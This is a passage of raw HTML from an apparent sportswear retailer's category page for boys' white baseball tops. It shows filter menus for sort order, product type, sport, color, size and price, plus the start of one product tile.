xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YMD%7CYXL&amp;srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YMD%7CYXL&amp;srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YMD%7CYXL&amp;srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YMD%7CYXL&amp;srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YMD%7CYXL&amp;srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YMD%7CYXL&amp;srule=newest">Newest</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Short Sleeves" href="/en-us/c/boys/clothing/tops/white-baseball-short_sleeves/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Short Sleeves</a></li><li class="text-body"><a title="Refine by product type: Graphics" href="/en-us/c/boys/clothing/tops/white-baseball-graphics/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Graphics</a></li><li class="text-body"><a title="Refine by product type: Hoodies and Sweatshirts" href="/en-us/c/boys/clothing/tops/white-baseball-hoodies_and_sweatshirts/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Hoodies and Sweatshirts</a></li><li class="text-body"><a title="Refine by product type: Long Sleeves" href="/en-us/c/boys/clothing/tops/white-baseball-long_sleeves/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Long Sleeves</a></li></ul></details></li><li><details id="c_enduse"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Sports (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_enduse" data-testid="refinement-values"><li class="text-body"><a title="Refine by sports: Golf" href="/en-us/c/boys/clothing/tops/white-golf+baseball/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Golf</a></li><li class="text-body"><a title="Refine by sports: Training" href="/en-us/c/boys/clothing/tops/white-training+baseball/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Training</a></li><li class="text-body"><a title="Refine by sports: Baseball" data-selected="true" aria-selected="true" href="/en-us/c/boys/clothing/tops/white/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Baseball</a></li><li class="text-body"><a title="Refine by sports: Sportswear" href="/en-us/c/boys/clothing/tops/white-baseball+sportswear/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sportswear</a></li><li class="text-body"><a title="Refine by sports: Soccer" href="/en-us/c/boys/clothing/tops/white-baseball+soccer/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Soccer</a></li><li class="text-body"><a title="Refine by sports: Military Tactical" href="/en-us/c/boys/clothing/tops/white-baseball+military_tactical/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Military Tactical</a></li><li class="text-body"><a title="Refine by sports: Football" href="/en-us/c/boys/clothing/tops/white-baseball+football/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Football</a></li><li class="text-body"><a title="Refine by sports: Basketball" href="/en-us/c/boys/clothing/tops/white-baseball+basketball/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Basketball</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/boys/clothing/tops/gray+white-baseball/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: Blue" href="/en-us/c/boys/clothing/tops/blue+white-baseball/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Blue</div></div></div></a></li><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/boys/clothing/tops/black+white-baseball/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" data-selected="true" aria-selected="true" href="/en-us/c/boys/clothing/tops/baseball/?prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size (2)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: YXS" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YXS%7CYMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YXS</a></li><li class="text-body"><a title="Refine by size: YSM" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YSM%7CYMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YSM</a></li><li class="text-body"><a title="Refine by size: YMD" data-selected="true" aria-selected="true" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YMD</a></li><li class="text-body"><a title="Refine by size: YLG" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YMD%7CYLG%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YLG</a></li><li class="text-body"><a title="Refine by size: YXL" data-selected="true" aria-selected="true" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YMD"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YXL</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: Under $25" href="/en-us/c/boys/clothing/tops/white-baseball/?pmin=0.00&amp;pmax=25.00&amp;prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>Under $25<!-- --> (<!-- -->1<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $25 - $50" href="/en-us/c/boys/clothing/tops/white-baseball/?pmin=25.00&amp;pmax=50.00&amp;prefn1=size&amp;prefv1=YMD%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$25 - $50<!-- --> (<!-- -->3<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-6003702-100-YMD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_baseball_icon_boys_short_sleeve/6003702.html?dwvar_6003702_color=100"><img alt="UA Baseball Icon" title="UA Baseball Icon" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6003702-100_HF?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Baseball Icon" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_gjb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_gjb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_gjb9bsnpfivddiuqivb_"><span id="_R_gjb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/shirts_and_tops/ua_baseball_icon_boys_short_sleeve/6003702.html?dwvar_6003702_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-035" href="/en-us/p/shirts_and_tops/ua_baseball_icon_boys_short_sleeve/6003702.html?dwvar_6003702_color=035"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/shirts_and_tops/ua_baseball_icon_boys_short_sleeve/6003702.html?dwvar_6003702_color=100"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 